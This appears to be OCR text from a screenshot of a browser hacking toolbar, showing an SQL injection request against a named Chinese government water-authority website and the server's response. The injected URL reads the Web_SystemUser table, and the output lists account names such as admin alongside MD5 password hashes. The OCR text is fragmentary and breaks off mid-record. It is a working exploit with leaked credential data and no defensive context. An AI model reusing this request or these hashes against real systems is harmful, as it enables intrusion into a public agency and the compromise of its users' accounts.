 shzh.dqwater.gov.cn/TableDataManage/AjaxHandle/AjaxBaseI
IIS
ABP
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
shzh.dqwater.gov.cn/TableDataManage/AjaxHandle/AjaxBaseInfoQuery.ashx?filter=and DeptID!=1&orderby=&tabnm=Web_SystemUser&pk=UserID&
pkCollections=UserPwd,varchar&columns=UserID,UserName,UserPhone,UserPwd,null,null,null,null,null,1&_=1422623883495
Enable Post data Enable Referrer
{"page":1,"total":17,"rows":[{"id":"UserPwd^varchar^05d5c16c1e84d6869619b5153cb83713","cell":["
admin
","
县防办
","
","
"]},{"id":"UserPwd^varchar^e10adc3949ba59abbe56e057f20f883e","cell":["
ceshi
","
ceshi
","
","
"]},{"id":"UserPwd^varchar^065b96f1177111eed95bebf9e09666c7","cell":["
deqing
","
deqing
","
","
"]},{"id":"UserPwd^varchar^202cb962ac59075b964b07152d234b70","cell":["
ftx
","
筏头乡
","
" "